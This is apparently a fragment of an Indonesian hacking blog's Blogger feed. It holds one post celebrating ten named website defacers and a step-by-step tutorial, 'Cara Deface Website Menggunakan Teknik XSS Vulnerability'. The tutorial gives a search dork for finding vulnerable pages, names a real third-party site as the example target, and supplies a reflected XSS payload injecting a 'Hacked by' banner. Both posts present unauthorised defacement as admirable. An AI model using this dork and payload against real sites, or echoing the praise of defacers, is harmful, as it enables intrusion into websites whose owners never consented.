style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" 